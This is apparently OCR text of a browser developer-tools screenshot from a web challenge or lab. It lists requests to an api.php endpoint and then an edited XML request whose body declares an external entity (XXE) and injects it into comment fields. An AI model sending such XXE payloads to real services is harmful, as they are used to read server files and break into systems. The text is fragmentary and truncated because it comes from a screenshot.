 过滤 URL
禁用缓存 不节流
有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
方法 域名 文件 发起者 类型 传输 大小
GET 14... / docu... htm 853 字... 1...
GET cd... jquery.min.js script js 已缓存 0...
GET cd... axios.js script js 已缓存 0...
GET 14... script.js script js 875 字... 1...
GET 14... api.php?action=info axios.j... htm 346 字... 4...
GET 14... api.php?action=get axios.j... htm 485 字... 2...
GET 14... favicon.ico Favico... htm 已缓存 2...
P... 14... api.php?action=add script.... htm 315 字... 1...
P... 146.5... api.php?action=add script....
GET 14... api.php?action=get axios.j... htm 485 字... 2...
10 个请求 已传输 3.18 KB / 3.28 KB 完成：9.86 秒 DOMCor
新请求
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
Accept-Encoding: gzip, deflate
content-type: text/xml
Content-Length: 167
Origin: http://146.56.223.34:60045
Connection: keep-alive
请求主体:
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "data://text/plain;base64,YWRtaW4=">
]>
<comment><sender>&xxe;</sender><content>&xxe;</content></comme